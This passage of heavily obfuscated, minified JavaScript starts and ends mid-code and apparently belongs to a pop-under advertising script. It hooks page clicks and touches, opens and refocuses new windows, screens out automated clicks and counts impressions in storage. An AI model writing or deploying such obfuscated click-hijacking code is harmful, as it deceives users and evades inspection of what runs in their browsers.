t.v$5()[71][71][63]:var r=[arguments];k(D[45][t.v$7(2)],r[0][0]),r[5]=Q(r[0][0]),r[5][t.K5l(172)](),D[74][U](),O(r[5]),e=t.X07()[56][20][48];break;case t.X07()[45][76][42]:k(D[45][t.K5l(261)],r[0][0],r[5]),e=t.v$5()[39][42][64];break}},e[3];break}}[n](this,arguments)),D[12][C](function(){var a=t.X07()[34][76][66];for(t.Y4k();a!==t.X07()[5][39][12];)switch(a){case t.X07()[26][53][15]:var e=[arguments];return e[8]={},e[8][x]=D[68][t.K5l(316)],e[8][i]=function r(){var a=t.X07()[59][10][69];for(t.I7T();a!==t.v$5()[75][28];)switch(a){case t.X07()[38][24][84]:return D[33][t.v$7(66)]&&64<=D[33][F]&&D[33][F]<=66;break}},e[8][S]=function $(a){for(var e=t.v$5()[43][42][18];e!==t.X07()[83][49][45];)switch(e){case t.v$5()[30][31][66]:var v=[arguments];v[4]=T(v[0][0]),v[9]=b(),v[5]=(k(D[45][t.v$7(2)],v[0][0]),function c(a){for(var e=t.X07()[60][57][9];e!==t.X07()[47][80][32][36];)switch(e){case t.X07()[80][12][60]:var r=[arguments];r[6]=2===r[0][0][K0]?(1,D[69])(w,E):Q(v[0][0]),2===r[0][0][K0]?r[6][o0]():(1,D[24])(function(){for(var a=t.v$5()[17][41][24];a!==t.X07()[61][35][66];)switch(a){case t.v$5()[49][40]:r[6][h]=v[4],a=t.v$5()[31][12][48];break;case t.v$5()[15][62][24]:k(D[45][t.K5l(261)],v[0][0],r[6]),a=t.X07()[33][34];break}},100),e=t.v$5()[45][80][42];break}}),e=t.X07()[36][30][11];break;case t.v$5()[49][76][74]:v[1]=function u(a){var e=t.X07()[41][2][6];for(t.Y4k();e!==t.v$5()[84][44][53];)switch(e){case t.X07()[28][57][57]:var r=[arguments],e=t.X07()[9][25];break;case t.v$5()[84][64]:e=r[0][0][t.K5l(24)][t.K5l(211)]===v[9]?t.X07()[4][63][75]:t.X07()[21][76][29];break;case t.v$5()[4][60][9][60]:(1,v[5])(r[0][0][t.v$7(24)]),2===r[0][0][t.v$7(24)][K0]&&S0(H2Oav,t.K5l(313),v[1]),e=t.v$5()[78][72][29];break}},_(H2Oav,t.v$7(313),v[1]),(v[2]=function s(a){for(var e=t.X07()[79][37][60];e!==t.X07()[38][71][5][72];)switch(e){case t.v$5()[49][15][75]:var r=[arguments];D[1][t.v$7(29)](function(){var a=t.v$5()[24][81][72];for(t.I7T();a!==t.X07()[66][9][35];)switch(a){case t.X07()[74][5][12]:var e=[arguments];return e[7]={},e[7][t.v$7(211)]=v[9],e[7][K0]=r[0][0],e[7];break}}[n](this,arguments),D[1][h][t.K5l(210)]),e=t.v$5()[62][70][45];break}})(1),(1,v[2])(2),e=t.X07()[72][74][60];break}},e[8];break}}[n](this,arguments)),a=t.X07()[76][83][71];break;case t.v$5()[82][28][13]:D[61]=D[57],D[80]=D[57],D[47]=D[57],D[60]=D[57],D[12]=[],D[12][C](function(){for(var a=t.X07()[46][73][36];a!==t.v$5()[14][21][57];)switch(a){case t.v$5()[72][16]:e[7]={},e[7][x]=D[68][t.K5l(316)],e[7][i]=function r(){for(var a=t.v$5()[35][80][66];a!==t.v$5()[14][16];)switch(a){case t.X07()[9][59][21]:return D[33][t.K5l(54)]&&11===D[33][F];break}},a=t.X07()[11][66][62];break;case t.v$5()[21][28][24]:var e=[arguments],a=t.X07()[73][49];break;case t.v$5()[51][77][17]:return e[7][S]=function c(a){t.Y4k();for(var e=t.X07()[55][7][63];e!==t.v$5()[45][35][21];)switch(e){case t.v$5()[36][21][75]:var r=[arguments];p0(r[0][0]),k(D[45][t.v$7(2)],r[0][0]),r[4]=T(r[0][0]),e=t.v$5()[12][86][26][50];break;case t.X07()[51][57][53]:r[9]=(1,D[69])(D[84]?r[4]:D[85],E,z(r[0][0],1)),_0(r[9],t.v$7(172),r[7]=function v(){var a=t.v$5()[1][21][84];for(t.Y4k();a!==t.v$5()[18][75][1];)switch(a){case t.X07()[1][12][48]:r[9][h]=r[4],a=t.v$5()[22][19];break}}),r[9][t.v$7(172)](),D[74][U](),e=t.v$5()[61][36][5][30];break;case t.X07()[6][41][27]:(1,D[24])(r[7],100),k(D[45][t.v$7(261)],r[0][0],r[9]),e=t.X07()[85][38][60];break}},e[7];break}}[n](this,arguments)),a=t.X07()[6][35][48];break;case t.X07()[54][69][14]:var x0=t.v$7(9),o0=t.v$7(46),l0=t.v$7(232),o0=t.K5l(46);a=t.X07()[18][79][15][19];break;case t.v$5()[9][33][52]:D[83]=function z0(){},D[98]=t.K5l(72),D[93]=D[27],D[73]=D[27],a=t.v$5()[42][32][85];break;case t.X07()[36][2][20]:return D[26]=500,function q0(){for(var a=t.v$5()[28][20][54];a!==t.v$5()[72][7][30];)switch(a){case t.X07()[67][57][75][9]:_(D[9],t.K5l(294),I0,D[27]),a=t.v$5()[53][53][49];break;case t.X07()[60][63][64]:a=t.v$7(92)in D[9][t.K5l(253)]?t.X07()[26][21][48]:t.X07()[35][7][80];break;case t.v$5()[67][6][26][36]:_(D[9],t.v$7(222),Q0,D[27]),a=t.X07()[13][42][54];break;case t.v$5()[23][35][65]:D[33][t.v$7(223)]||D[33][t.v$7(54)]||_(H2Oav,t.v$7(206),H,D[27]),_(H2Oav,t.K5l(218),H,D[27]),a=t.v$5()[23][2][69];break;case t.X07()[78][62][51]:_(D[9],t.K5l(136),j,D[27]),a=t.X07()[37][58][20];break}}(),(1,D[24])(function(){for(var a=t.X07()[20][25][57];a!==t.X07()[67][66][47][59];)switch(a){case t.v$5()[81][0][45]:D[50][t.K5l(23)](t.K5l(322),D[67]),a=t.v$5()[62][24][35];break;case t.v$5()[61][48][15]:D[50][t.K5l(23)](t.K5l(169)),D[50][t.K5l(23)](t.v$7(117),D[86]),D[50][t.v$7(23)](t.K5l(165),D[13]),a=t.X07()[59][35][15];break}},1),D[53]=[],f(D[45],function(a,e){for(var r=t.X07()[85][6][72];r!==t.v$5()[79][48][33];)switch(r){case t.X07()[66][72][60]:var v=[arguments];return D[53][C](v[0][1]);break}}),D[94]=p([t.v$7(34),D[13],t.K5l(214),function H0(a){for(var e=t.X07()[3][24][6];e!==t.v$5()[67][79][63];)switch(e){case t.v$5()[14][78][60][78]:var r=[arguments];return f(r[0][0]||{},function(a,e){t.Y4k();for(var r=t.X07()[26][50][3];r!==t.X07()[29][0][81];)switch(r){case t.X07()[25][44][77]:t.K5l(330)===v[0][0]?v[0][0]=D[35][t.v$7(233)]:t.K5l(215)===v[0][0]?v[0][0]=D[35][t.K5l(265)]:t.K5l(239)===v[0][0]&&(v[0][0]=D[35][t.K5l(224)]),r=t.X07()[21][75][83];break;case t.X07()[30][46][39]:var v=[arguments],r=t.v$5()[68][10][43];break;case t.X07()[30][25][73]:r=t.v$7(55)===v[0][0]?t.X07()[42][61][39]:t.X07()[16][39][56];break;case t.v$5()[71][72][54]:v[0][0]=D[35][t.v$7(71)],r=t.v$5()[19][37][54];break;case t.v$5()[26][25][39]:v[0][1]=D[6][t.K5l(62)](v[0][1]/1e3),r=t.v$5()[18][76][77];break;case t.X07()[68][56][38]:D[97][t.v$7(166)](v[0][0],v[0][1]),r=t.X07()[49][10][33];break}}),this;break}},t.v$7(116),function N0(){for(var a=t.v$5()[68][85][51];a!==t.X07()[68][74][23];)switch(a){case t.v$5()[48][66][63]:var e=[arguments];return e[7]=y(arguments),D[97][t.v$7(166)](D[35][t.K5l(19)],c(e[7][0])?e[7][0]:e[7]),this;break}},t.K5l(67),function j0(){t.Y4k();for(var a=t.v$5()[68][32][42];a!==t.v$5()[26][19][11];)switch(a){case t.v$5()[84][14][24]:return this;break;case t.X07()[57][85][24]:var e=[arguments];e[3]=y(arguments),D[97][t.K5l(166)](D[35][t.K5l(7)],c(e[3][0])?e[3][0]:e[3]),a=t.v$5()[75][49][18];break}},t.K5l(49),function m0(){var a=t.X07()[3][38][33];for(t.Y4k();a!==t.v$5()[48][13][85];)switch(a){case t.X07()[36][46][30]:return D[20];break}},t.v$7(303),function a5(){for(var a=t.X07()[84][82][15];a!==t.v$5()[19][3][16];)switch(a){case t.v$5()[17][13][57]:return D[52];break}},t.v$7(281),function e5(){for(var a=t.v$5()[11][18][77][15];a!==t.v$5()[35][17][19];)switch(a){case t.X07()[26][43][33]:return D[97][t.v$7(318)];break}},t.v$7(129),function r5(){for(var a=t.X07()[39][36][0];a!==t.X07()[86][86][1];)switch(a){case t.v$5()[2][55][30]:return D[79];break}},t.v$7(310),function v5(){t.I7T();for(var a=t.X07()[33][40][54];a!==t.v$5()[26][12][12];)switch(a){case t.X07()[51][26][0]:D[79]=[],a=t.v$5()[72][14][82];break;case t.X07()[19][46][43]:return this;break}},t.K5l(21),function c5(){for(var a=t.v$5()[10][81][6];a!==t.v$5()[24][51][73];)switch(a){case t.X07()[8][56][7]:return D[72][t.K5l(179)](D[11]),this;break;case t.X07()[82][48][58]:e[4]=0,a=t.X07()[23][44][72];break;case t.X07()[17][32][76][84]:var e=[arguments],a=t.v$5()[61][11][43];break;case t.v$5()[72][27][11]:D[19]=0,D[72][t.K5l(179)](D[44]),a=t.v$5()[67][19][46];break;case t.X07()[52][47][30]:D[56][t.v$7(179)](D[79][e[4]][D[45][t.v$7(192)]]),a=t.X07()[70][66][17];break;case t.v$5()[74][25][21]:a=e[4]<D[79][l]?t.X07()[81][50][42]:t.X07()[42][50][32];break;case t.v$5()[25][55][26]:e[4]++,a=t.v$5()[13][32][39];break}},t.K5l(242),function u5(a,e){t.I7T();for(var r=t.X07()[54][53][60];r!==t.X07()[9][12][2];)switch(r){case t.v$5()[50][85][78]:var c=[arguments];c[4]=p([D[45][t.v$7(221)],c[0][0],D[45][t.K5l(192)],t.K5l(101)[Y](D[79][l]),D[45][t.K5l(227)],D[73],D[45][t.v$7(289)],D[93]]),r=t.v$5()[47][78][27];break;case t.v$5()[86][31][27]:return f(c[0][1]||{},function(a,e){t.I7T();for(var r=t.X07()[68][8][82][15];r!==t.X07()[32][29][75];)switch(r){case t.X07()[71][15][42]:var v=[arguments];t.K5l(146)===v[0][0]?v[0][0]=D[45][t.K5l(289)]:t.K5l(304)===v[0][0]&&(v[0][0]=D[45][t.v$7(197)]),-1<D[53][x0](v[0][0])&&(c[4][v[0][0]]=v[0][1]),r=t.X07()[67][79][63];break}}),D[79][C](c[4]),this;break}},t.v$7(344),[t.K5l(245),D[33][t.v$7(194)],t.v$7(17),D[33][t.K5l(61)],t.K5l(137),D[33][t.K5l(301)],t.K5l(8),D[33][t.K5l(202)],t.v$7(51),D[33][t.v$7(105)],t.v$7(132),D[33][t.v$7(150)],t.v$7(288),D[33][t.K5l(184)],t.K5l(143),D[33][t.v$7(53)],t.K5l(295),D[33][t.v$7(247)],t.K5l(22),D[33][t.K5l(66)],t.K5l(331),D[33][t.K5l(54)],t.v$7(183),D[33][t.K5l(223)],t.v$7(1),D[33][t.v$7(135)],t.v$7(262),D[33][t.v$7(10)],t.v$7(34),D[33][F],t.v$7(283),D[33][t.v$7(188)],t.v$7(263),e(D[33][t.v$7(212)],D[33])],t.v$7(185),[t.v$7(33),e(D[50][t.v$7(23)],D[50]),t.v$7(83),e(D[50][t.K5l(226)],D[50])],t.K5l(147),[t.v$7(74),e(D[56][t.K5l(166)],D[56]),t.v$7(118),e(D[56][t.K5l(149)],D[56]),t.v$7(311),e(D[56][t.v$7(179)],D[56])],t.K5l(257),[t.K5l(74),e(D[72][t.v$7(166)],D[72]),t.K5l(118),e(D[72][t.K5l(149)],D[72]),t.v$7(311),e(D[72][t.K5l(179)],D[72]),t.K5l(305),e(D[72][t.v$7(98)],D[72])]]);break;case t.v$5()[43][65][5][27]:var d=t.K5l(46),d=t.v$7(46),x0=(d=t.K5l(108),t.v$7(46));a=t.v$5()[21][49][56];break;case t.v$5()[37][40][72]:s=t.v$7(126);var D=[arguments];D[1]=H2Oav,D[9]=D[1][s],a=t.v$5()[48][21][77];break;case t.X07()[58][33][76]:D[18]={},D[20]=[],D[52]=[],D[66]={},a=t.v$5()[5][28][27][48];break;case t.X07()[27][19][69]:D[50]=function(){t.Y4k();for(var a=t.X07()[83][22][81];a!==t.v$5()[84][63][37];)switch(a){case t.v$5()[40][5][50]:return e[7][t.K5l(23)]=function r(){for(var a=t.v$5()[5][53][3];a!==t.v$5()[12][60][80];)switch(a){case t.v$5()[50][16][54]:D[97][t.v$7(149)](D[35][t.K5l(0)])&&t1ytcx[t.v$7(33)][n](t1ytcx,e[4]),a=t.v$5()[4][41][74];break;case t.X07()[42][5][60]:var e=[arguments];e[4]=y(arguments),this[t.K5l(246)][C](e[4]),a=t.v$5()[83][13][36];break}},e[7][t.K5l(226)]=function v(){for(var a=t.v$5()[22][78][17][12];a!==t.X07()[1][71][47];)switch(a){case t.v$5()[24][9][45]:var e=[arguments],a=t.X07()[57][43];break;case t.X07()[70][37]:e[2]=0,a=t.v$5()[73][22][54];break;case t.v$5()[54][54][51]:a=e[2]<this[t.K5l(246)][l]?t.v$5()[21][73][21]:t.v$5()[6][9][38];break;case t.v$5()[49][43][29]:e[2]++,a=t.v$5()[44][38][60];break;case t.X07()[3][32][0]:t1ytcx[t.v$7(33)][n](t1ytcx,this[t.K5l(246)][e[2]]),a=t.X07()[1][65][44];break}},e[7];break;case t.X07()[79][76][42]:var e=[arguments];e[7]={},e[7][t.v$7(246)]=[],e[7][t.v$7(98)]=function c(){var a=t.v$5()[40][31][51];for(t.I7T();a!==t.v$5()[64][62][39];)switch(a){case t.X07()[77][42][54]:this[t.K5l(246)]=[],t1ytcx[t.K5l(305)](),a=t.v$5()[30][49][9];break}},a=t.v$5()[70][27][35];break}}[n](this,arguments),D[79]=[],D[75]=0,D[19]=function(){for(var a=t.X07()[71][33][27];a!==t.v$5()[70][82][27];)switch(a){case t.X07()[77][67][9]:var e=[arguments];try{for(var r=t.v$5()[75][57][30];r!==t.X07()[65][55][8][0];)switch(r){case t.v$5()[75][45][56]:r=e[8]===D[85]?t.X07()[84][70][20]:t.v$5()[49][14][78];break;case t.X07()[4][46][78]:e[1]=D[72][t.K5l(149)](D[44]),e[8]=e[1][0],e[5]=e[1][1],D[72][t.v$7(179)](D[44]),r=t.v$5()[51][45][5];break;case t.X07()[43][46][29]:return e[5];break}}catch(v){}return 0;break}}(),a=t.v$5()[57][72][67];break;case t.X07()[49][68][35]:D[3]=D[1][t.v$7(205)],D[2]=D[1][t.K5l(15)],D[6]=D[1][t.K5l(174)],D[48]=D[1][t.v$7(307)],a=t.X07()[49][13][76];break;case t.v$5()[82][34][55]:o0=t.K5l(196);var Y=t.v$7(46),Y=t.v$7(341),E=t.v$7(46);a=t.v$5()[23][8][59];break;case t.X07()[49][16][8]:var K0=t.v$7(167),S=t.K5l(46),h0=t.v$7(4),S=t.K5l(217);a=t.X07()[8][81][39];break;case t.X07()[79][82][67]:(1,D[24])(N,100*D[51]+5),a=t.X07()[49][51][1][83];break;case t.X07()[21][36][27]:var w0=t.K5l(46),w0=t.v$7(46),K0=(w0=t.v$7(276),t.v$7(46));a=t.X07()[79][47][29];break;case t.X07()[11][46][78]:D[51]=0,a=t.v$5()[47][27][56];break;case t.v$5()[27][52][45]:var C0=t.v$7(297),B0=t.K5l(160),I=t.v$7(189),h=t.v$7(46);a=t.X07()[7][50][83];break;case t.v$5()[40][60][31]:D[24]=D[1][t.v$7(48)],D[34]=D[1][t.K5l(109)],D[81]=D[1][t.K5l(42)],D[95]=D[1][t.v$7(266)],D[36]=t.v$7(82),D[86]=t.v$7(298),a=t.v$5()[85][16][61];break;case t.v$5()[16][26][16]:D[13]=t.K5l(216),D[67]=t.K5l(241),D[35]=function(){var a=t.X07()[4][76][40][57];for(t.Y4k();a!==t.v$5()[56][33][62];)switch(a){case t.v$5()[48][49][60]:e[8][t.v$7(19)]=t.K5l(116),e[8][t.v$7(7)]=t.K5l(67),e[8][t.v$7(224)]=t.K5l(272),a=t.X07()[59][86][1];break;case t.v$5()[75][19][81]:var e=[arguments];e[8]={},e[8][t.K5l(0)]=t.K5l(30),e[8][t.K5l(237)]=t.v$7(3),e[8][t.v$7(71)]=t.v$7(312),e[8][t.v$7(233)]=t.K5l(326),a=t.X07()[80][36][48][3];break;case t.v$5()[50][52][80]:return e[8][t.K5l(78)]=t.v$7(14),e[8][t.K5l(219)]=t.K5l(80),e[8];break;case t.v$5()[57][39][19]:e[8][t.K5l(259)]=t.v$7(181),e[8][t.K5l(264)]=t.K5l(127),e[8][t.K5l(267)]=t.K5l(342),e[8][t.v$7(265)]=t.K5l(139),a=t.v$5()[86][74][56];break}}[n](this,arguments),D[45]=function(){for(var a=t.v$5()[45][80][51];a!==t.X07()[54][76][85];)switch(a){case t.X07()[8][26][50][85]:e[1][t.K5l(38)]=t.K5l(115),e[1][t.K5l(323)]=t.v$7(75),e[1][t.K5l(259)]=t.K5l(181),e[1][t.v$7(264)]=t.K5l(127),e[1][t.v$7(213)]=t.v$7(277),a=t.v$5()[75][66][31];break;case t.v$5()[77][75][86]:e[1][t.K5l(289)]=t.K5l(77),e[1][t.K5l(192)]=t.v$7(5),a=t.X07()[46][1][45];break;case t.v$5()[40][22][67]:return e[1][t.v$7(31)]=t.v$7(203),e[1][t.K5l(2)]=t.K5l(110),e[1][t.v$7(261)]=t.v$7(208),e[1][t.v$7(43)]=t.K5l(268),e[1];break;case t.v$5()[15][45][72]:var e=[arguments];e[1]={},e[1][t.K5l(221)]=t.K5l(240),e[1][t.v$7(227)]=t.K5l(271),a=t.X07()[79][79][41];break;case t.X07()[16][38][6]:e[1][t.v$7(197)]=t0,e[1][t.K5l(142)]=u,e[1][t.K5l(138)]=b0,a=t.v$5()[50][65][61];break}}[n](this,arguments),a=t.X07()[45][24][53];break;case t.X07()[38][85][11]:E=t.v$7(46);var E=t.K5l(35),U=t.K5l(152),X0=t.v$7(46);a=t.X07()[17][20][60];break;case t.v$5()[13][74][79]:D[41]=t.v$7(57),D[49]=D[5][t.v$7(159)][t.v$7(65)](),D[16]=D[9][t.K5l(336)]||function(){var a=t.X07()[45][18][66][30];for(t.I7T();a!==t.X07()[46][50][47];)switch(a){case t.v$5()[2][80][72]:var e=[arguments];return e[2]={},e[2][t.v$7(113)]=D[57],e[2];break}}[n](this,arguments),D[84]=D[62],a=t.X07()[80][6][29];break;case t.v$5()[86][83][58]:D[57]=null,D[27]=!0,D[62]=!1,D[22]=N0beR,a=t.X07()[7][33][55];break;case t.X07()[71][30][64]:var d0=t.K5l(46),d0=t.K5l(119),F=t.v$7(46),F=t.K5l(56);a=t.X07()[35][69][12];break;case t.X07()[12][63][23]:D[51]++,a=t.v$5()[53][84][14];break;case t.X07()[16][20][66]:D[66][t.K5l(318)]=p([D[35][t.K5l(0)],D[62],D[35][t.K5l(237)],D[36],D[35][t.v$7(71)],0,D[35][t.v$7(233)],-1,D[35][t.v$7(19)],D[57],D[35][t.K5l(7)],D[57],D[35][t.K5l(259)],D[27],D[35][t.v$7(264)],D[62],D[35][t.K5l(224)],[D[45][t.K5l(289)],D[27],D[45][t.v$7(227)],!D[84]],D[35][t.v$7(267)],15,D[35][t.K5l(265)],D[27],D[35][t.K5l(78)],D[27],D[35][t.K5l(219)],D[23][t.K5l(145)]]),D[66][t.K5l(149)]=function s5(a){var e=t.X07()[62][50][36];for(t.Y4k();e!==t.v$5()[40][14][57];)switch(e){case t.X07()[0][16][51]:var r=[arguments],e=t.X07()[63][48][43];break;case t.X07()[63][67]:return this[t.K5l(318)][r[0][0]];break}},D[66][t.v$7(166)]=function $5(a,e){for(var r=t.v$5()[7][85][12];r!==t.v$5()[86][74][62];)switch(r){case t.X07()[2][85][63]:var v=[arguments],r=t.v$5()[27][10];break;case t.v$5()[68][58]:r=this[t.K5l(318)][v[0][0]]!==D[22]?t.X07()[63][69][54]:t.X07()[13][21][32];break;case t.X07()[36][80][66]:t.v$7(187)==typeof this[t.v$7(318)][v[0][0]]&&Z(v[0][1]=D1PaR(v[0][1]))&&(v[0][1]=0),v[0][0]!==D[35][t.v$7(19)]&&v[0][0]!==D[35][t.v$7(7)]||(v[0][1]=m(v[0][1],v[0][0]===D[35][t.v$7(19)]?D[20]:D[52])?(this[t.v$7(318)][v[0][0]]||[])[Y](v[0][1]):[]),this[t.K5l(318)][v[0][0]]=v[0][1],r=t.v$5()[74][57][41];break}},D[97]=D[66],a=t.v$5()[37][5][50];break}function D0(a){var e=t.X07()[24][21][6];for(t.Y4k();e!==t.v$5()[17][33][57];)switch(e){case t.v$5()[50][79][73][69]:var r=[arguments];return r[5]=D[73],r[1]=D[93],r[0][0][D[45][t.K5l(289)]]!==D[22]&&(r[1]=!!r[0][0][D[45][t.K5l(289)]]),r[0][0][D[45][t.K5l(227)]]!==D[22]&&(r[5]=!!r[0][0][D[45][t.K5l(227)]]),(r[1]=D[33][t.K5l(150)]?D[27]:r[1])?r[5]?D[68][t.K5l(145)]:D[68][t.v$7(68)]:r[5]?D[68][t.K5l(316)]:D[68][t.K5l(171)];break}}function Y0(a,e,r,v){for(var c=t.X07()[49][82][24];c!==t.X07()[73][73][75];)switch(c){case t.v$5()[9][12][2]:return u[6];break;case t.v$5()[10][34][21]:var u=[arguments];u[6]=D[9][t.v$7(269)](u[0][0]),f(u[0][1]||{},function(a,e){for(var r=t.X07()[5][48][12];r!==t.v$5()[27][75][45];)switch(r){case t.X07()[79][0][57]:var v=[arguments];u[6][t.K5l(170)](v[0][0],v[0][1]),r=t.v$5()[38][10][15];break}}),u[0][2]&&D[9][t.v$7(324)][t.v$7(186)](u[6]),u[0][3]&&(1,u[0][3])(u[6]),c=t.X07()[65][80][74];break}}function E0(a,e,r,v,c){var u=t.v$5()[30][83][42];for(t.I7T();u!==t.X07()[19][35][37];)switch(u){case t.v$5()[79][1][15][12]:var s=[arguments],u=t.X07()[41][37];break;case t.v$5()[18][61]:s[2]=0,u=t.v$5()[69][64][54];break;case t.v$5()[49][0][60]:u=s[2]<s[0][1]?t.X07()[58][2][10][15]:t.v$5()[10][20][34];break;case t.v$5()[48][34][42]:s[8]=s[0][0][s[2]],u=t.X07()[25][29][38];break;case t.X07()[60][25][71]:u=3===s[0][3]&&((1,s[0][4])(s[0][2][s[2]+s[0][1]],s[0][0][s[2]]*s[0][2][s[2]]+s[2]+(s[0][2][s[2]]^s[2]+5))||(1,s[0][4])(s[0][2][s[2]+2*s[0][1]],s[0][0][s[2]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[2]]^s[2]))||(1,s[0][4])(s[0][2][s[2]+3*s[0][1]],D[6][B](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[2]]^s[2])))||2===s[0][3]&&((1,s[0][4])(s[0][2][s[2]+s[0][1]],s[0][0][s[2]]*s[0][2][s[2]]+s[2]+(s[0][2][s[2]]>>s[2]+5))||(1,s[0][4])(s[0][2][s[2]+2*s[0][1]],s[0][0][s[2]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[2]]<<s[2]))||(1,s[0][4])(s[0][2][s[2]+3*s[0][1]],D[6][B](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[2]]>>s[2])))||1===s[0][3]&&((1,s[0][4])(s[0][2][s[2]+s[0][1]],s[0][0][s[2]]*s[0][2][s[2]]+s[2]+(s[0][2][s[2]]>>s[2]+3))||(1,s[0][4])(s[0][2][s[2]+2*s[0][1]],s[0][0][s[2]]*(s[0][0][0]+s[0][0][1]+s[0][0][2])+(s[0][2][s[2]]<<s[2]))||(1,s[0][4])(s[0][2][s[2]+3*s[0][1]],D[6][B](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]+(s[0][2][s[2]]>>s[2])))||s[0][3]<1&&((1,s[0][4])(s[0][2][s[2]+s[0][1]],s[0][0][s[2]]*s[0][2][s[2]]+s[2])||(1,s[0][4])(s[0][2][s[2]+2*s[0][1]],s[0][0][s[2]]*(s[0][0][0]+s[0][0][1]+s[0][0][2]))||(1,s[0][4])(s[0][2][s[2]+3*s[0][1]],D[6][B](s[0][0][0]*s[0][0][1]*s[0][0][2]/s[8])+s[8]))?t.X07()[67][9][64]:t.v$5()[51][15][38];break;case t.X07()[4][16][11]:s[2]+1===s[0][1]&&D[18][t.K5l(27)]++,u=t.X07()[37][40][84];break;case t.v$5()[56][81][60]:s[2]++,u=t.v$5()[74][62][24];break}}function S0(a,e,r,v){t.Y4k();for(var c=t.v$5()[85][38][84];c!==t.X07()[80][67][6];)switch(c){case t.v$5()[72][49][75]:var u=[arguments];u[0][0][t.v$7(244)][n](u[0][0],y(arguments,1)),c=t.X07()[30][46][84];break}}function I0(){for(var a=t.X07()[7][69][6];a!==t.X07()[80][18][25][63];)switch(a){case t.X07()[47][39][0]:L0(),P(),a=t.v$5()[16][4][24];break}}function U0(a){for(var e=t.v$5()[58][58][45];e!==t.v$5()[10][78][15];)switch(e){case t.v$5()[77][26][48]:var r=[arguments],e=t.X07()[59][7][1];break;case t.v$5()[20][85][67]:e=D[79][l]?t.X07()[86][11][63]:t.v$5()[26][74][33];break;case t.v$5()[20][57][28]:e=t.K5l(220)===r[73]&&!D[33][t.v$7(150)]||t.v$7(158)===r[73]&&D[33][t.v$7(150)]?t.X07()[25][31][12]:t.v$5()[46][76][62];break;case t.X07()[62][65][86][29]:r[1]=a0(r[5]),r[3]=D[97][t.v$7(149)](D[35][t.v$7(219)]),e=t.v$5()[48][38][68];break;case t.v$5()[46][19][50]:D[47]&&A0(r[0][0]),e=t.X07()[12][16][84];break;case t.v$5()[22][69][75]:e=r[1]&&r[3]===D[23][t.K5l(58)]?t.v$5()[3][74][42]:t.v$5()[30][16][63];break;case t.v$5()[85][24][70][47]:r[7]++,e=t.X07()[14][83][23];break;case t.v$5()[80][35][26]:A0(r[0][0]),e=t.v$5()[25][10][82];break;case t.v$5()[3][26][34]:D[47]=D[27],e=t.X07()[30][9][68];break;case t.v$5()[3][54][69]:e=t.v$7(112)===r[5][X0]&&r[0][0][c0]+20>D[74][t.K5l(230)]&&!D[97][t.K5l(149)](D[35][t.v$7(265)])?t.X07()[69][52][82]:t.X07()[16][71][78];break;case t.X07()[74][33][76]:r[8]=D[79][D[75]++%D[79][l]],r[64]=(D[75]===D[79][l]&&(D[75]=0),r[8][D[45][t.K5l(192)]]),r[73]=r[8][D[45][t.v$7(213)]],r[65]=r[8][D[45][t.K5l(197)]],e=t.v$5()[40][76][53][52];break;case t.v$5()[64][72][5]:e=-1<r[4]&&r[4]<=D[19]?t.X07()[19][71][10]:t.v$5()[64][11][11];break;case t.X07()[29][68][78]:e=r[1]&&r[3]===D[23][t.v$7(81)]?t.X07()[46][86][20]:t.X07()[81][49][50];break;case t.X07()[76][3][74]:e=r[7]<D[79][l]?t.X07()[13][82][1]:t.v$5()[2][17][77];break;case t.v$5()[32][18][83]:r[73]=D[78][t.v$7(149)](r[64]),e=t.v$5()[63][72][20];break;case t.v$5()[15][72][68]:v(8),e=t.X07()[35][76][23];break;case t.v$5()[31][8][81]:e=(D[61]=r[0][0])[t.K5l(200)]!==D[22]&&0!==r[0][0][t.v$7(200)]||9e3===r[0][0][t.K5l(199)]?t.X07()[29][68][67]:t.X07()[40][16][21];break;case t.v$5()[38][59][47][79]:v(0),e=t.X07()[71][12][51];break;case t.X07()[67][67][56]:v(2.5),e=t.v$5()[12][52][24];break;case t.X07()[56][25][86]:e=r[2]?t.X07()[40][62][19]:t.X07()[58][9][15];break;case t.v$5()[55][74][45]:r[73]=r[8][D[45][t.K5l(31)]],e=t.v$5()[68][34][19];break;case t.v$5()[14][55][10]:e=$!=typeof r[73]||(1,r[73])(r[8],D[61],D[80])?t.v$5()[56][45][79]:t.v$5()[37][41][56];break;case t.X07()[60][7][46]:v(1),e=t.X07()[57][17][63];break;case t.v$5()[27][26][79]:v(2),e=t.v$5()[40][56][27];break;case t.X07()[19][52][2][82]:D[78][t.K5l(166)](r[64],r[6]+(r[65]===D[22]?0:r[65])),e=t.v$5()[32][52][56];break;case t.v$5()[15][2][34]:D[60]=r[9],(1,D[24])(function(){var a=t.v$5()[84][42][0];for(t.Y4k();a!==t.v$5()[32][1];)switch(a){case t.v$5()[41][79][24]:D[47]=D[60]=D[57],a=t.v$5()[77][7];break}},1e3),D[19]++,e=t.X07()[34][6][78];break;case t.v$5()[72][23][65]:D[47]=D[27],e=t.X07()[12][68][73][54];break;case t.X07()[24][82][86]:v(7),e=t.v$5()[46][21][62];break;case t.X07()[52][58][9]:e=(D[72][t.K5l(149)](D[11])||0)+D[97][t.K5l(149)](D[35][t.K5l(71)])>r[6]?t.X07()[52][54][67]:t.X07()[1][24][57];break;case t.v$5()[41][84][40]:r[2]=r[1]&&r[3]===D[23][t.K5l(145)]?F0(D[68][t.K5l(145)]):W0(r[8]),e=t.v$5()[75][67][18];break;case t.X07()[58][13][11]:e=D[60]&&D[6][t.K5l(11)](D[60][t.K5l(140)]-r[9][t.K5l(140)])<=2&&(D[6][t.v$7(11)](D[60][t.v$7(173)]-r[9][t.v$7(173)])<=2||(D[72][t.K5l(149)](D[11])||r[6])+1e3>r[6])||t.v$7(218)===r[0][0][K0]&&0===r[9][t.K5l(140)]&&0===r[9][t.v$7(173)]?t.v$5()[85][72][44]:t.X07()[59][4][0];break;case t.X07()[35][24][3]:r[5]=J(r[0][0]),r[9]=function(){t.I7T();for(var a=t.X07()[13][53][78];a!==t.X07()[11][76][23];)switch(a){case t.X07()[35][60][6]:return e[9][t.K5l(173)]=r[0][0][t.v$7(93)]||r[0][0][t.K5l(337)]||r[0][0][t.v$7(335)],e[9];break;case t.v$5()[44][36][36]:var 